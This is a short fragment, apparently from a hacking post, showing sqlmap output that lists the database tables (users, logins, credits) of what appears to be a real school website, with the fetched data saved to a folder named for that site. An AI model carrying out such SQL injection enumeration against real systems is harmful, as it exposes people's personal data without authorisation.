 Run
¦ us_leave_manage ¦
¦ us_lesson_move ¦
¦ us_lesson_table ¦
¦ us_login_info ¦
¦ us_menu ¦
¦ us_menu_close ¦
¦ us_menu_url ¦
¦ us_parent_child ¦
¦ us_printed_class ¦
¦ us_printed_popedom ¦
¦ us_repaire ¦
¦ us_repaire_class ¦
¦ us_repaire_popedom ¦
¦ us_school ¦
¦ us_select ¦
¦ us_stu_el_subj ¦
¦ us_subject ¦
¦ us_subject_manager ¦
¦ us_switch ¦
¦ us_sys_banner ¦
¦ us_sys_module ¦
¦ us_tea_dept ¦
¦ us_tea_grade ¦
¦ us_tea_subject ¦
¦ us_teach ¦
¦ us_template ¦
¦ us_user ¦
¦ us_user_info ¦
¦ us_user_menu ¦
¦ us_user_popedom ¦
¦ us_user_sort ¦
¦ user_credit ¦
¦ user_integral ¦
¦ user_integral_level ¦
¦ week_section_rule ¦
+---------------------------------------+
[20:34:53] [INFO] fetched data logged to text files under 'D:\bt5\SQLMAP~1\SQLMA
P~1\Bin\output\www.msxl.pte.sh.cn'
[*] shutting down at 20:34:53
[root@Hacker~]# Sqlmap